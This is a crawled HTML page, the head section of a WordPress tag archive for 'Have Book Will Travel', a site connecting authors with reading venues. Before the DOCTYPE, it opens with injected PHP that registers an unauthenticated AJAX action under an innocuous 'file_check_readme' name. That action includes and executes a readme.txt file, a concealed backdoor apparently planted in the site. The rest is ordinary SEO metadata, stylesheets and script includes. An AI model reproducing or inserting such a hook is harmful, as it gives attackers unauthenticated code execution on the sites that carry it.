

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/tag/west/
body_size: 10646
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>west Archives &#060; Have Book Will Travel</title>
	<link rel="canonical" href="https://havebookwilltravel.com/tag/west/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="west Archives &#060; Have Book Will Travel" />
	<meta property="og:url" content="https://havebookwilltravel.com/tag/west/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://havebookwilltravel.com/tag/west/","url":"https://havebookwilltravel.com/tag/west/","name":"west Archives &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"https://havebookwilltravel.com/tag/west/#primaryimage"},"image":{"@id":"https://havebookwilltravel.com/tag/west/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/12/Samiya_Bashir_1_sqr.jpg","breadcrumb":{"@id":"https://havebookwilltravel.com/tag/west/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://havebookwilltravel.com/tag/west/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2016/12/Samiya_Bashir_1_sqr.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/12/Samiya_Bashir_1_sqr.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://havebookwilltravel.com/tag/west/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"west"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; west Tag Feed" href="http://havebookwilltravel.com/tag/west/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://havebookwilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1767906314' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.63' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"2e6118dfcf","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/tags/1355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
